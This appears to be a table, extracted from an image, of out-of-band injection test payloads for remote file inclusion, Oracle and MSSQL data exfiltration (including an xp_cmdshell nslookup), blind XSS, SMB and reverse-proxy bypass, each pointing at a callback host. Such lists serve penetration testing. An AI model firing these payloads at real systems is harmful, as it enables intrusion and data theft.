 Injection Description
/myphp.php?rfi=http://YOURNAMETOKEN.alerttunnel.example.com Test for remote file inclusion
SELECT
utl_http.request('http://randomexample.alerttunnel.example.com')
FROM DUAL
Test for data exfiltration via Oracle
Database (<= 10g)
DECLARE @o varchar(75);SELECT @o = 'nslookup
'+db_name()+'.YOURNAMETOKEN.alerttunnel.example.com';exec
master..xp_cmdshell @o
Test for data exfiltration via MSSQL
Database (<= 10g)
<img
src="IamcomingfromaXSS.YOURNAMETOKEN.alerttunnel.example.
com" width=1 height=1>
Test for XSS – for example to test against
admin panels where no access is given.
\\STEALME.YOURNAMETOKEN.alerttunnel.example.com Test via SMB
GET @YOURNAMETOKEN.alerttunnel.example.com HTTP/1.0 Test for Reverse Proxy Bypass